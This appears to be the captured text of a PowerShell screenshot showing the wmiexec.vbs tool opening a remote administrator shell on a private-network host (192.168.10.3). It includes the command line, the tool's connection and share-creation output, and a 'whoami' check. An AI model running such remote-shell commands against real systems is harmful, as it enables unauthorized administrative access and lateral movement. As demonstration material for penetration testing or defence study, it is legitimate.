 Windows PowerShell
PS C:\Users\61408\Desktop> cscript.exe //nologo wmiexec.vbs /shell 192.168.10.3 administrator
WMIEXEC : Target -> 192.168.10.3
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>whoami
win-u87rg793c7r\administrator
C:\Windows\system32>